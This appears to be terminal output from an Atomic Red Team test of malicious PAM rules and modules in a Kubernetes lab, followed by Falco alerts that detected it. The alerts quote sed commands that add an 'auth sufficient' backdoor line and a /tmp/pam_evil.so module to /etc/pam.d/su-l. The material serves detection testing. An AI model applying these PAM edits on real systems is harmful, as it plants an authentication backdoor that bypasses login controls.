 kubectl1.24.2
PS /root> Invoke-AtomicTest T1556.003
PathToAtomicsFolder = /root/AtomicRedTeam/atomics
Executing test: T1556.003-1 Malicious PAM rule
Done executing test: T1556.003-1 Malicious PAM rule
Executing test: T1556.003-2 Malicious PAM module
Done executing test: T1556.003-2 Malicious PAM module
PS /root>
kubectl1.24.2
⌥⌘2
nigeldouglas@nigeldouglas ~ % kubectl logs -f --tail=0 -n falco -c falco -l app.kubernetes.io/name=falco | grep 'Warning Sensitive file
 opened for reading by non-trusted program'
{"hostname":"falco-9gg68","output":"16:21:25.282918890: Warning Sensitive file opened for reading by non-trusted program (user=root use
r_loginuid=-1 program=sed command=sed -i 1s,^,auth sufficient pam_succeed_if.so uid >= 0\\n,g /etc/pam.d/su-l pid=12445 file=/etc/pam.d
/su-l parent=sudo gparent=sh ggparent=Pipeline gggparent=bash container_id=43e432ccd5e5 image=docker.io/issif/atomic-red) k8s.ns=atomic
-red k8s.pod=atomicred-764b8b748-p5rjs container=43e432ccd5e5","priority":"Warning","rule":"Read sensitive file untrusted","source":"sy
scall","tags":["T1020","T1083","T1212","T1552","T1555","container","filesystem","host","mitre_credential_access","mitre_discovery"],"ti
me":"2023-11-30T16:21:25.282918890Z", "output_fields": {"container.id":"43e432ccd5e5","container.image.repository":"docker.io/issif/ato
mic-red","evt.time":1701361285282918890,"fd.name":"/etc/pam.d/su-l","k8s.ns.name":"atomic-red","k8s.pod.name":"atomicred-764b8b748-p5rj
s","proc.aname[2]":"sh","proc.aname[3]":"Pipeline","proc.aname[4]":"bash","proc.cmdline":"sed -i 1s,^,auth sufficient pam_succeed_if.so
 uid >= 0\\n,g /etc/pam.d/su-l","proc.name":"sed","proc.pid":12445,"proc.pname":"sudo","user.loginuid":-1,"user.name":"root"}}
{"hostname":"falco-9gg68","output":"16:21:25.404201553: Warning Sensitive file opened for reading by non-trusted program (user=root use
r_loginuid=-1 program=sed command=sed -i 1s,^,auth sufficient /tmp/pam_evil.so\\n,g /etc/pam.d/su-l pid=12451 file=/etc/pam.d/su-l pare
nt=sudo gparent=sh ggparent=Pipeline gggparent=bash container_id=43e432ccd5e5 image=docker.io/issif/atomic-red) k8s.ns=atomic-red k8s.p
od=atomicred-764b8b748-p5rjs container=43e432ccd5e5","priority":"Warning","rule":"Read sensitive file untrusted","source":"syscall","ta
gs":["T1020","T1083","T1212","T1552","T1555","container","filesystem","host","mitre_credential_access","mitre_discovery"],"time":"2023-
11-30T16:21:25.404201553Z", "output_fields": {"container.id":"43e432ccd5e5","container.image.repository":"docker.io/issif/atomic-red","
evt.time":1701361285404201553,"fd.name":"/etc/pam.d/su-l","k8s.ns.name":"atomic-red","k8s.pod.name":"atomicred-764b8b748-p5rjs","proc.a
name[2]":"sh","proc.aname[3]":"Pipeline","proc.aname[4]":"bash","proc.cmdline":"sed -i 1s,^,auth sufficient /tmp/pam_evil.so\\n,g /etc/
pam.d/su-l","proc.name":"sed","proc.pid":12451,"proc.pname":"sudo","user.loginuid":-1,"user.name":"root"}}